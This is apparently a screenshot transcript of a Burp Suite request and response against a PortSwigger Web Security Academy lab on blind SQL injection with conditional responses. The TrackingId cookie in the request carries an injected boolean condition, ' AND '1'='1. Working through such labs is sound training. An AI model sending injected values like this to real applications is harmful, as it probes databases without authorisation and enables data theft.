 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=APTHBqIAByCDhoJb' AND '1'='1;
session=qAToRUNOefIlYK2kioKF4GOQgQqGDfLd
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
Welcome back!
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
5,570 bytes | 330 millis